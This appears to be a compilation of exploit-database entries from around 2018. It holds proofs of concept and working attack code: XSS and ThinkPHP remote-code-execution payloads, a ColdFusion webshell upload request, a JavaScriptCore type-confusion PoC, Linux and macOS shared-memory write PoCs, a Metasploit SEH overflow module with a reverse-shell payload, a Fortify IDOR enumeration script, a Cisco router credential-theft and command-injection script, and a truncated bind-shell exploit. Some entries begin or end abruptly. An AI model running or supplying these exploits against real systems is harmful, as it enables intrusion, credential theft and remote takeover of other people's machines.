=========================================
In terminal 2, as user:
=========================================
Projects-Mac-mini:posix_shm projectzero$ cat > open.c
#include <sys/mman.h>
#include <fcntl.h>
#include <err.h>
#include <stdio.h>
int main(void) {
int fd = shm_open("/jh_test", O_RDWR);
if (fd == -1) perror("open RW");
fd = shm_open("/jh_test", O_RDONLY);
if (fd == -1) err(1, "open RO");
char *map = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED, fd, 0);
if (map == MAP_FAILED) perror("map RW");
map = mmap(NULL, 0x1000, PROT_READ, MAP_SHARED, fd, 0);
if (map == MAP_FAILED) err(1, "map RO");
if (mprotect(map, 0x1000, PROT_READ|PROT_WRITE)) err(1, "mprotect");
map[0] = 0x42;
}
Projects-Mac-mini:posix_shm projectzero$ cc -o open open.c && ./open
open RW: Permission denied
map RW: Operation not permitted
Projects-Mac-mini:posix_shm projectzero$
=========================================
Then, in terminal 1, press enter to continue:
=========================================
map[0] = 0x42
bash-3.2#
=========================================
This demonstrates that the user was able to write to a root-owned POSIX shared
memory segment with mode 0644.
# Exploit Title: Adiscon LogAnalyzer 4.1.7 - Cross-Site Scripting
# Date: 2018-12-05
# Software Link: *httpås://loganalyzer.adiscon.com/
# <https://loganalyzer.adiscon.com/> https://github.com/rsyslog/loganalyzer
# <https://github.com/rsyslog/loganalyzer>*
# Exploit Author: Gustavo Sorondo
# Contact: http://twitter.com/iampuky
# Website: http://cintainfinita.com/
# CVE: CVE-2018-19877
# Category: webapps
# 1. Description
# Adiscon LogAnalyzer before 4.1.7 is affected by Cross-Site Scripting (XSS)
# in the 'referer' parameter of the login.php file.
# 2. Proof of Concept
http://my.loganalyzer.instance/login.php?referer=%22%3E%3Cscript%3Ealert('Cinta%20Infinita')%3C/script%3E
# 3. Solution:
# Update to version 4.1.7.
# https://loganalyzer.adiscon.com/news/loganalyzer-v4-1-7-v4-stable-released/
# Exploit Title: DomainMOD 4.11.01 - Cross-Site Scripting
# Date: 2018-11-22
# Exploit Author: Mohammed Abdul Raheem
# Vendor Homepage: domainmod (https://domainmod.org/)
# Software Link: domainmod (https://github.com/domainmod/domainmod)
# Version: v4.09.03 to v4.11.01
# CVE : CVE-2018-19892
# A Stored Cross-site scripting (XSS) was discovered in DomainMod application
# versions from v4.09.03 to v4.11.01
# (https://github.com/domainmod/domainmod/issues/85)
# After logging into the Domainmod application panel, browse to the
# /admin/dw/add-server.php page and inject a javascript XSS payload in
# DisplayName, Username & host name fields
"><img src=x onerror=alert("Xss-By-Abdul-Raheem")>
# Exploit Title: ThinkPHP 5.x < v5.0.23,v5.1.31 Remote Code Execution
# Date: 2018-12-11
# Exploit Author: VulnSpy
# Vendor Homepage: https://thinkphp.cn
# Software Link: https://github.com/top-think/framework/
# Version: v5.x below v5.0.23,v5.1.31
# CVE: N/A
# Exploit
http://server/public/index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=php%20-r%20'phpinfo();'
<!--
Bug:
void JSObject::setPrototypeDirect(VM& vm, JSValue prototype)
{
ASSERT(prototype);
if (prototype.isObject())
prototype.asCell()->didBecomePrototype();
if (structure(vm)->hasMonoProto()) {
DeferredStructureTransitionWatchpointFire deferred(vm, structure(vm));
Structure* newStructure = Structure::changePrototypeTransition(vm, structure(vm), prototype, deferred);
setStructure(vm, newStructure);
} else
putDirect(vm, knownPolyProtoOffset, prototype);
if (!anyObjectInChainMayInterceptIndexedAccesses(vm))
return;
if (mayBePrototype()) {
structure(vm)->globalObject()->haveABadTime(vm);
return;
}
if (!hasIndexedProperties(indexingType()))
return;
if (shouldUseSlowPut(indexingType()))
return;
switchToSlowPutArrayStorage(vm);
}
JavaScriptCore doesn't allow native arrays to have Proxy objects as prototypes. If we try to set the prototype of an array to a Proxy object, it will end up calling either switchToSlowPutArrayStorage or haveABadTime in the above method. switchToSlowPutArrayStorage will transition the array to a SlowPutArrayStorage array. And haveABadTime will call switchToSlowPutArrayStorage on every object in the VM on a first call. Since subsequent calls to haveABadTime won't have any effect, with two global objects we can create an array having a Proxy object in the prototype chain.
Exploit:
case HasIndexedProperty: {
ArrayMode mode = node->arrayMode();
switch (mode.type()) {
case Array::Int32:
case Array::Double:
case Array::Contiguous:
case Array::ArrayStorage: {
break;
}
default: {
clobberWorld();
break;
}
}
setNonCellTypeForNode(node, SpecBoolean);
break;
}
From: https://github.com/WebKit/webkit/blob/9ca43a5d4bd8ff63ee7293cac8748d564bd7fbbd/Source/JavaScriptCore/dfg/DFGAbstractInterpreterInlines.h#L3481
The above routine is based on the assumption that if the input array is a native array, it can't intercept indexed accesses therefore it will have no side effects. But actually we can create such arrays which break that assumption making it exploitable.
PoC:
-->
<body>
<script>
function opt(arr, arr2) {
arr[1] = 1.1;
let tmp = 0 in arr2;
arr[0] = 2.3023e-320;
return tmp;
}
function main() {
let o = document.body.appendChild(document.createElement('iframe')).contentWindow;
// haveABadTime
o.eval(`
let p = new Proxy({}, {});
let a = {__proto__: {}};
a.__proto__.__proto__ = p;
`);
let arr = [1.1, 2.2];
let arr2 = [1.1, 2.2];
let proto = new o.Object();
let handler = {};
arr2.__proto__ = proto;
proto.__proto__ = new Proxy({}, {
has() {
arr[0] = {};
return true;
}
});
for (let i = 0; i < 10000; i++) {
opt(arr, arr2);
}
setTimeout(() => {
delete arr2[0];
opt(arr, arr2);
alert(arr[0]);
}, 500);
}
main();
</script>
</body>
Using the userfaultfd API, it is possible to first register a
userfaultfd region for any VMA that fulfills vma_can_userfault():
It must be an anonymous VMA (->vm_ops==NULL), a hugetlb VMA
(VM_HUGETLB), or a shmem VMA (->vm_ops==shmem_vm_ops). This means that
it is, for example, possible to register userfaulfd regions for shared
readonly mappings of tmpfs files.
Afterwards, the userfaultfd API can be used on such a region to
(atomically) write data into holes in the file's mapping. This API
also works on readonly shared mappings.
This means that an attacker with read-only access to a tmpfs file that
contains holes can write data into holes in the file.
Reproducer:
First, as root:
=====================
root@debian:~# cd /dev/shm
root@debian:/dev/shm# umask 0022
root@debian:/dev/shm# touch uffd_test
root@debian:/dev/shm# truncate --size=4096 uffd_test
root@debian:/dev/shm# ls -l uffd_test
-rw-r--r-- 1 root root 4096 Oct 16 19:25 uffd_test
root@debian:/dev/shm# hexdump -C uffd_test
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00001000
root@debian:/dev/shm#
=====================
Then, as a user (who has read access, but not write access, to that
file):
=====================
user@debian:~/uffd$ cat uffd_demo.c
#define _GNU_SOURCE
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/userfaultfd.h>
#include <err.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <stdio.h>
static int uffd;
static void *uf_mapping;
int main(int argc, char **argv) {
int rw_open_res = open("/dev/shm/uffd_test", O_RDWR);
if (rw_open_res == -1)
perror("can't open for writing as expected");
else
errx(1, "unexpected write open success");
int mfd = open("/dev/shm/uffd_test", O_RDONLY);
if (mfd == -1) err(1, "tmpfs open");
uf_mapping = mmap(NULL, 0x1000, PROT_READ, MAP_SHARED, mfd, 0);
if (uf_mapping == (void*)-1) err(1, "shmat");
// Documentation for userfaultfd:
// http://man7.org/linux/man-pages/man2/userfaultfd.2.html
// http://man7.org/linux/man-pages/man2/ioctl_userfaultfd.2.html
// https://blog.lizzie.io/using-userfaultfd.html
uffd = syscall(__NR_userfaultfd, 0);
if (uffd == -1) err(1, "userfaultfd");
struct uffdio_api api = { .api = 0xAA, .features = 0 };
if (ioctl(uffd, UFFDIO_API, &api)) err(1, "API");
struct uffdio_register reg = {
.range = {
.start = (unsigned long)uf_mapping,
.len = 0x1000
},
.mode = UFFDIO_REGISTER_MODE_MISSING
};
if (ioctl(uffd, UFFDIO_REGISTER, ®)) err(1, "REGISTER");
char buf[0x1000] = {'A', 'A', 'A', 'A'};
struct uffdio_copy copy = {
.dst = (unsigned long)uf_mapping,
.src = (unsigned long)buf,
.len = 0x1000,
.mode = 0
};
if (ioctl(uffd, UFFDIO_COPY, ©)) err(1, "copy");
if (copy.copy != 0x1000) errx(1, "copy len");
printf("x: 0x%08x\n", *(unsigned int*)uf_mapping);
return 0;
}
user@debian:~/uffd$ gcc -o uffd_demo uffd_demo.c -Wall
user@debian:~/uffd$ ./uffd_demo
can't open for writing as expected: Permission denied
x: 0x41414141
user@debian:~/uffd$
=====================
And now again as root:
=====================
root@debian:/dev/shm# hexdump -C uffd_test
00000000 41 41 41 41 00 00 00 00 00 00 00 00 00 00 00 00 |AAAA............|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00001000
=====================
I asked MITRE for a CVE when I started writing the bug report, and
they've already given me CVE-2018-18397.
By the way, another interesting thing: Apparently userfaultfd even
lets you write beyond the end of the file, and the writes become
visible if the file is subsequently truncated to a bigger size?
That seems wrong.
As root, create an empty file:
=====================
root@debian:/dev/shm# rm uffd_test
root@debian:/dev/shm# touch uffd_test
root@debian:/dev/shm# ls -l uffd_test
-rw-r--r-- 1 root root 0 Oct 16 19:44 uffd_test
root@debian:/dev/shm#
=====================
Now as a user, use userfaultfd to write into it:
=====================
user@debian:~/uffd$ ./uffd_demo
can't open for writing as expected: Permission denied
x: 0x41414141
user@debian:~/uffd$
=====================
Afterwards, to root, the file still looks empty, until it is truncated
to a bigger size:
=====================
root@debian:/dev/shm# ls -l uffd_test
-rw-r--r-- 1 root root 0 Oct 16 19:44 uffd_test
root@debian:/dev/shm# hexdump -C uffd_test
root@debian:/dev/shm# truncate --size=4096 uffd_test
root@debian:/dev/shm# hexdump -C uffd_test
00000000 41 41 41 41 00 00 00 00 00 00 00 00 00 00 00 00 |AAAA............|
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
*
00001000
root@debian:/dev/shm#
=====================
# Exploit Title: Unrestricted file upload in Adobe ColdFusion 2018
# Google Dork: ext:cfm
# Date: 10-12-2018
# Exploit Author: Pete Freitag of Foundeo
# Reversed: Vahagn vah_13 Vardanian
# Vendor Homepage: adobe.com
# Version: 2018
# Tested on: Adobe ColdFusion 2018
# CVE : CVE-2018-15961
# Comment: September 28, 2018: Updates for ColdFusion 2018 and ColdFusion
2016 have been elevated to Priority 1 due to a report that CVE-2018-15961
is now being actively exploited.
```
POST /cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/upload.cfm
HTTP/1.1
Host: coldfusion:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.9 Safari/537.36
Content-Type: multipart/form-data;
boundary=---------------------------24464570528145
Content-Length: 303
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="file"; filename="shell_file"
Content-Type: image/jpeg
%shell code here%
-----------------------------24464570528145
Content-Disposition: form-data; name="path"
shell
-----------------------------24464570528145--
```
a shell will be located here http://coldfusion:port/cf_scripts/scripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/shell_file
GNU inetutils <= 1.9.4 telnet.c multiple overflows
==================================================
GNU inetutils is vulnerable to a stack overflow vulnerability in the client-side environment
variable handling which can be exploited to escape restricted shells on embedded devices.
Most modern browsers no longer support telnet:// handlers, but in instances where URI
handlers are enabled to the inetutils telnet client this issue maybe remotely triggerable.
A stack-based overflow is present in the handling of environment variables when connecting
telnet.c to remote telnet servers through oversized DISPLAY arguments.
A heap-overflow is also present which can be triggered in a different code path due to
supplying oversized environment variables during client connection code.
The stack-based overflow can be seen in the following code snippet from the latest inetutils
release dated 2015.
inetutils-telnet/inetutils-1.9.4/telnet/telnet.c
983- case TELOPT_XDISPLOC:
984- if (my_want_state_is_wont (TELOPT_XDISPLOC))
985- return;
986- if (SB_EOF ())
987- return;
988- if (SB_GET () == TELQUAL_SEND)
989- {
990- unsigned char temp[50], *dp;
991- int len;
992-
993- if ((dp = env_getvalue ("DISPLAY")) == NULL)
994- {
995- /*
996- * Something happened, we no longer have a DISPLAY
997- * variable. So, turn off the option.
998- */
999- send_wont (TELOPT_XDISPLOC, 1);
1000- break;
1001- }
1002: sprintf ((char *) temp, "%c%c%c%c%s%c%c", IAC, SB, TELOPT_XDISPLOC,
1003- TELQUAL_IS, dp, IAC, SE);
1004- len = strlen ((char *) temp + 4) + 4; /* temp[3] is 0 ... */
1005-
1006- if (len < NETROOM ())
When a telnet server requests environment options the sprintf on line 1002 will
not perform bounds checking and causes an overflow of stack buffer temp[50] defined
at line 990. This issue can be trivially fixed using a patch to add bounds checking
to sprintf such as with a call to snprintf();
An example of the heap overflow can be seen when handling large environment
variables within the telnet client, causing heap buffer memory corruption
through long string supplied in example USER or DISPLAY.
An example of triggering this issue on inetutils in Arch Linux can be seen below:
DISPLAY=`perl -e 'print Ax"50000"'` telnet -l`perl -e 'print "A"x5000'` 192.168.69.1
Trying 192.168.69.1...
Connected to 192.168.69.1.
Escape character is '^]'.
realloc(): invalid next size
Aborted (core dumped)
These issues are present anywhere that inetutils is used as a base for clients
such as in common embedded home routers or networking equipment. An attacker
can potentially exploit these vulnerabilities to gain arbitrary code execution
on platforms where telnet commands are available. An example debug trace of the
heap overflow can be found below:
(gdb) run -l`perl -e 'print "A"x5000'` 192.168.69.1
Starting program: /usr/bin/telnet -l`perl -e 'print "A"x5000'` 192.168.69.1
Trying 192.168.69.1...
Connected to 192.168.69.1.
Escape character is '^]'.
realloc(): invalid next size
Program received signal SIGABRT, Aborted.
0x00007ffff7d87d7f in raise () from /usr/lib/libc.so.6
(gdb) bt
#0 0x00007ffff7d87d7f in raise () from /usr/lib/libc.so.6
#1 0x00007ffff7d72672 in abort () from /usr/lib/libc.so.6
#2 0x00007ffff7dca878 in __libc_message () from /usr/lib/libc.so.6
#3 0x00007ffff7dd118a in malloc_printerr () from /usr/lib/libc.so.6
#4 0x00007ffff7dd52ac in _int_realloc () from /usr/lib/libc.so.6
#5 0x00007ffff7dd62df in realloc () from /usr/lib/libc.so.6
#6 0x000055555556029c in ?? ()
#7 0x0000555555560116 in ?? ()
#8 0x000055555556049f in ?? ()
#9 0x00005555555606b7 in ?? ()
#10 0x00005555555616de in ?? ()
#11 0x0000555555561b8d in ?? ()
#12 0x0000555555562122 in ?? ()
#13 0x000055555555c6f4 in ?? ()
#14 0x00005555555591e7 in ?? ()
#15 0x00007ffff7d74223 in __libc_start_main () from /usr/lib/libc.so.6
#16 0x00005555555592be in ?? ()
Due to the various devices embedding telnet from inetutils and distributions
such as Arch Linux using inetutils telnet, it is unclear the full impact and all
scenarios where this issue could be leveraged. An attacker may seek to exploit
these vulnerabilities to escape restricted shells.
-- Hacker Fantastic (11/12/2018)
https://hacker.house
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit
Rank = NormalRanking
include Msf::Exploit::FILEFORMAT
def initialize(info={})
super(update_info(info,
'Name' => "CyberLink LabelPrint 2.5 Stack Buffer Overflow",
'Description' => %q{
This module exploits a stack buffer overflow in CyberLink LabelPrint 2.5 and below.
The vulnerability is triggered when opening a .lpp project file containing overly long string characters
via open file menu. This results in overwriting a structured exception handler record and take over the
application. This module has been tested on Windows 7 (64 bit), Windows 8.1 (64 bit), and Windows 10 (64 bit).
},
'License' => MSF_LICENSE,
'Author' =>
[
'modpr0be <tom@spentera.id>', # initial discovery and metasploit module
'f3ci <marie@spentera.id>' # unicode kungfu
],
'References' =>
[
[ 'CVE', '2017-14627' ],
[ 'EDB', '42777' ]
],
'DefaultOptions' =>
{
'FILENAME' => 'msf.lpp',
'EXITFUNC' => 'seh',
'DisablePayloadHandler' => 'true',
'PAYLOAD' => 'windows/meterpreter/reverse_tcp'
},
'Platform' => 'win',
'Targets' =>
[
['CyberLink LabelPrint <= 2.5 on Windows 7 (64 bit)',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 857,
'Padding2' => 104
}
],
['CyberLink LabelPrint <= 2.5 on Windows 8.1 x64',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 845,
'Padding2' => 116
}
],
['CyberLink LabelPrint <= 2.5 on Windows 10 x64 build 1803',
{
'Ret' => "\x2c\x44",
'Offset' => 790,
'Padding1' => 781,
'Padding2' => 180
}
],
],
'Payload' =>
{
'Space' => 15000,
'DisableNops' => true
},
'DisclosureDate' => 'Sep 23 2017',
'DefaultTarget' => 0))
end
def get_payload(hunter)
enc = framework.encoders.create('x86/unicode_mixed')
enc.datastore.import_options_from_hash({ 'BufferRegister' => 'EAX' })
hunter = enc.encode(hunter, nil, nil, platform)
end
def exploit
nop = "\x42"
junk = 'ABC'.split('').sample #junk must specifically static (A, B, and C only)
buffer = ""
buffer << junk * target['Offset']
buffer << "\x61\x42" # nseh
buffer << target['Ret'] # seh
#we need to encode the RET address, since RET (\xc3) is known as bad char.
#preparing address to land the decoded RET
buffer << nop #nop/inc edx
buffer << "\x54" #push esp
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x1B\x01" #add eax 01001B00
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #sub eax 01001000
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << nop #nop/inc edx
buffer << "\x5c" #pop esp
#preparing RET opcode (c300c300)
buffer << nop #nop/inc edx
buffer << "\x25\x7e\x7e" #and eax,7e007e00
buffer << nop #nop/inc edx
buffer << "\x25\x01\x01" #and eax,01000100
buffer << nop #nop/inc edx
buffer << "\x35\x7f\x7f" #xor eax,7f007f00
buffer << nop #nop/inc edx
buffer << "\x05\x44\x44" #add eax,44004400
buffer << nop #nop/inc edx
buffer << "\x57" #push edi as padding, needed to align stack
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << junk * target['Padding1'] #OS specific
#custom venetian to reach shellcode
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x09\x01" #depending OS
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #add eax, 01000100, this will align eax to our buffer
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << nop #nop/inc edx
#crafting call esp at 0x7c32537b (MFC71U.dll) to make a jump using call esp
buffer << "\x5C" #pop esp
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x53\x7c" #add eax 7c005300 part of call esp
buffer << nop #nop/inc edx
buffer << "\x50" #push eax
buffer << junk * target['Padding2'] #OS specific
buffer << "\x7b\x32" #part of call esp
#preparing for jump to shellcode, placing in eax.
buffer << junk * 114 #junk
buffer << "\x57" #push edi
buffer << nop #nop/inc edx
buffer << "\x58" #pop eax
buffer << nop #nop/inc edx
buffer << "\x05\x0A\x01" #depending OS
buffer << nop #nop/inc edx
buffer << "\x2d\x01\x01" #sub eax,01000100
buffer << nop #nop/inc edx
buffer << get_payload(payload.encoded)
buffer << junk * (payload.space-buffer.length) #fill the rest of buffer, must be added.
lpp_data = <<-EOS
<PROJECT version="1.0.00">
<INFORMATION title="" author="" date="#{rand(1..12)}/#{rand(1..28)}/#{(1970..2020).to_a.sample}" SystemTime="#{rand(1..12)}/#{rand(1..28)}/#{(1970..2020).to_a.sample}">
<TRACK name="#{buffer}" />
</INFORMATION>
</PROJECT>
EOS
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(lpp_data)
end
end
Details
================
Software: Fortify SSC (Software Security Center)
Version: 17.10, 17.20 & 18.10
Homepage: https://www.microfocus.com
Advisory report: https://github.com/alt3kx/CVE-2018-7690
CVE: CVE-2018-7690
CVSS: 6.5 (Medium; AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:N/A:N)
CWE-639
Description
================
Fortify SSC (Software Security Center) REST-API contain Insecure direct object references (IDOR) allowing reading arbitrary details of other user's
Fortify projects via GET method
Vulnerability
================
Fortify SSC (Software Security Center) 7.10, does not properly check ownership of projects, which allows remote authenticated (view-only) users
to read arbitrary details via API projects ID parameter to /api/v1/projects/{NUMBER}
Note: View-only Role, is a restricted role, can view results, but cannot interfere with the issue triage or the remediation process.
Proof of concept
================
Pre-requisites:
- curl command deployed (Windows or Linux)
- jq command deployed (for parsing JSON fields), (Windows or Linux)
- Burpsuite Free/Pro deployed or any other Proxy to catch/send the request (optional)
Step (1): LogOn into fortifyserver.com SSC (Software Security Center) 17.10 with your view-only role (restricted),
The URL normally is avaiable as following:
Target: https://fortifyserver.com/ssc/#/
Step (2): Once logged extract the Cookie field, the formmat normallly as following: "Cookie: JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF;"
Step (3): Start BurpSuite Free/Pro or any other HTTP proxy (optional) listen port 8080 as default
Step (4): The offending GET is:
GET /ssc/api/v1/projects/2 HTTP/1.1
Host: fortifyserver.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF;
Step (5): Test the first GET (to be included the cookie session) request and parsing the JSON data received using curl and jq commands as following:
# curl -s -k -X GET https://fortifyserver.com/ssc/api/v1/projects/2
-H "Host: fortifyserver.com"
-H "Connection: close"
-H "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36"
-H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8"
-H "Accept-Encoding: gzip, deflate"
-H "Accept-Language: en-US,en;q=0.9"
-H "Cookie: JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF;"
-b "JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF"
--proxy http://127.0.0.1:8080 | jq '.data'
You should see the following response project details:
{
"createdBy": "admin",
"name": "Project Name Here",
"description": "",
"id": 2,
"creationDate": "2012-08-03T09:43:36.000+0000",
"issueTemplateId": null
}
Step (6): Now extract all the projects details registered into Fortify SSC server:
Payload: https://fortifyserver.com/ssc/api/v1/projects/{NUMBER} , and change the number as following:
# curl -s -k -X GET https://fortifyserver.com/ssc/api/v1/projects/5
-H "Host: fortifyserver.com"
-H "Connection: close"
-H "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.89 Safari/537.36"
-H "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8"
-H "Accept-Encoding: gzip, deflate"
-H "Accept-Language: en-US,en;q=0.9"
-H "Cookie: JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF;"
-b "JSESSIONID=A98ACC5DA0FB519210D9C198D2F4E3FF"
--proxy http://127.0.0.1:8080 | jq '.data'
You should see other project details available as following:
{
"createdBy": "alex",
"name": "Project Name Here",
"description": "",
"id": 5,
"creationDate": "2012-09-21T09:35:16.000+0000",
"issueTemplateId": null
}
Step (7): Automate with BurpSuite Pro/Free choose:
Payload Positions: "Intruder Tab -> Positions" highlight as following:
-> /ssc/api/v1/projects/§1§
Payloads set: "Intruder Tab -> Payloads" with the following data:
-> Payload set: 1
-> Payload type: Numbers
Payload Options [Numbers]:
-> Type: Sequential
-> From: 0
-> To: 1500
-> Step: 1
Then start attack...
Have fun!
Mitigations
================
Install the latest patches availabe here:
https://softwaresupport.softwaregrp.com/doc/KM03298201
Disclosure policy
================
We believes in responsible disclosure.
Please contact us on Alex Hernandez aka alt3kx (at) protonmail com to acknowledge this report.
This vulnerability will be published if we do not receive a response to this report with 10 days.
Timeline
================
2018-05-24: Discovered
2018-05-25: Retest PRO environment
2018-05-31: Vendor notification, two issues found
2018-05-31: Vendor feedback received
2018-06-01: Internal communication
2018-06-01: Vendor feedback, two issues are confirmed
2018-06-05: Vendor notification, new issue found
2018-06-06: Vendor feedback, evaluating High submission
2018-06-08: Vendor feedback, High issue is confirmed
2018-06-19: Researcher, reminder sent
2018-06-22: Vendor feedback, summary of CVEs handled as official way
2018-06-26: Vendor feedback, official Hotfix for High issue available to test
2018-06-29: Researcher feedback
2018-07-02: Researcher feedback
2018-07-04: Researcher feedback, Hotfix tested on QA environment
2018-07-05: Vendor feedback, fixes scheduled Aug/Sep 2018
2018-08-02: Reminder to vendor, feedback received OK!
2018-09-26: Reminder to vendor, feedback received OK!
2018-09-26: Fixes received from the vendor
2018-10-02: Internal QA environment failed, re-building researcher 's ecosystem
2018-10-11: Internal QA environment failed, re-building researcher 's ecosystem
2018-10-11: Feedback from the vendor, technical details provided to the researcher
2018-10-16: Fixes now tested on QA environment
2018-11-08: Reminder received from the vendor, feedback provided by researcher
2018-11-09: Re-rest fixes on QA environment
2018-11-15: Re-rest fixes on QA environment now with SSC 18.20 version deployed
2018-11-21: Researcher feedback
2018-11-23: Fixes working well/confirmed by researcher
2018-11-23: Vendor feedback, final details to disclosure the CVE and official fixes available for customers.
2018-11-26: Vendor feedback, CVE, and official fixes to be disclosure
2018-11-26: Agreements with the vendor to publish the CVE/Advisory.
2018-12-12: Public report
Discovered by:
Alex Hernandez aka alt3kx:
================
Please visit https://github.com/alt3kx for more information.
My current exploit list @exploit-db:
https://www.exploit-db.com/author/?a=1074 & https://www.exploit-db.com/author/?a=9576
#!/usr/bin/env python2
#####
## Cisco RV110W Password Disclosure and OS Command Execute.
### Tested on version: 1.1.0.9 (maybe useable on 1.2.0.9 and later.)
# Exploit Title: Cisco RV110W Password Disclosure and OS Command Execute
# Date: 2018-08
# Exploit Author: RySh
# Vendor Homepage: https://www.cisco.com/
# Version: 1.1.0.9
# Tested on: RV110W 1.1.0.9
# CVE : CVE-2014-0683, CVE-2015-6396
import os
import sys
import re
import urllib
import urllib2
import getopt
import json
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
###
# Usage: ./{script_name} 192.168.1.1 443 "reboot"
###
if __name__ == "__main__":
IP = argv[1]
PORT = argv[2]
CMD = argv[3]
# Get session key, Just access index page.
url = 'https://' + IP + ':' + PORT + '/'
req = urllib2.Request(url)
result = urllib2.urlopen(req)
res = result.read()
# parse 'admin_pwd'! -- Get credits
admin_user = re.search(r'.*(.*admin_name=\")(.*)\"', res).group().split("\"")[1]
admin_pwd = re.search(r'.*(.*admin_pwd=\")(.{32})', res).group()[-32:]
print "Get Cred. Username = " + admin_user + ", PassHash = " + admin_pwd
# Get session_id by POST
req2 = urllib2.Request(url + "login.cgi")
req2.add_header('Origin', url)
req2.add_header('Upgrade-Insecure-Requests', 1)
req2.add_header('Content-Type', 'application/x-www-form-urlencoded')
req2.add_header('User-Agent',
'Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko)')
req2.add_header('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8')
req2.add_header('Referer', url)
req2.add_header('Accept-Encoding', 'gzip, deflate')
req2.add_header('Accept-Language', 'en-US,en;q=0.9')
req2.add_header('Cookie', 'SessionID=')
data = {"submit_button": "login",
"submit_type": "",
"gui_action": "",
"wait_time": "0",
"change_action": "",
"enc": "1",
"user": admin_user,
"pwd": admin_pwd,
"sel_lang": "EN"
}
r = urllib2.urlopen(req2, urllib.urlencode(data))
resp = r.read()
login_st = re.search(r'.*login_st=\d;', resp).group().split("=")[1]
session_id = re.search(r'.*session_id.*\";', resp).group().split("\"")[1]
# Execute your commands via diagnose command parameter, default command is `reboot`
req3 = urllib2.Request(url + "apply.cgi;session_id=" + session_id)
req3.add_header('Origin', url)
req3.add_header('Upgrade-Insecure-Requests', 1)
req3.add_header('Content-Type', 'application/x-www-form-urlencoded')
req3.add_header('User-Agent',
'Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko)')
req3.add_header('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8')
req3.add_header('Referer', url)
req3.add_header('Accept-Encoding', 'gzip, deflate')
req3.add_header('Accept-Language', 'en-US,en;q=0.9')
req3.add_header('Cookie', 'SessionID=')
data_cmd = {"submit_button": "Diagnostics",
"change_action": "gozila_cgi",
"submit_type": "start_ping",
"gui_action": "",
"traceroute_ip": "",
"commit": "1",
"ping_times": "3 |" + CMD + "|",
"ping_size": "64",
"wait_time": "4",
"ping_ip": "127.0.0.1",
"lookup_name": ""
}
r = urllib2.urlopen(req3, urllib.urlencode(data_cmd))
#Exploit Title: Zortam MP3 Media Studio Version 24.15 Exploit (SEH)
#Version: 24.15
#Exploit Author: Manpreet Singh Kheberi
#Date: December 13 2018
#Download Link: https://www.zortam.com/download.html
#Vendor Homepage: https://www.zortam.com
#Tested on: Windows Xp Sp3 x64
#Type: Bind shell
print "-----------------------------------------------------------------------------------------------------------------------"
print " Zortam MP3 media studio Exploit (SEH) "
print " by Manpreet Singh Kheberi "
print "Generated File zortam-exploit.txt "
print "INSTRUCTIONS:"
print "Go to File > New mp3 Library > Yes > Paste the payload in select textfield > click ok > You have a shell on port 4444 "
print "-----------------------------------------------------------------------------------------------------------------------"
filename = "zortam-exploit.txt"
junk = "\x41"*268
nseh="\x90\x90\xeb\x12"
seh ="\x8e\x32\xb5\x02"
nop="\x90"*19
brk="\x90\x90\x90\x90"
# bind shell generated using metasploit
#msfvenom -p windows/shell_bind_tcp LPORT=4444 -f python
# This will open a bind shell on port 4444
# use ncat Target-IP 4444
buf = ""
buf += "\xda\xdf\xbd\xb7\x95\xd2\xc2\xd9\x74\x24\xf4\x5b\x33"
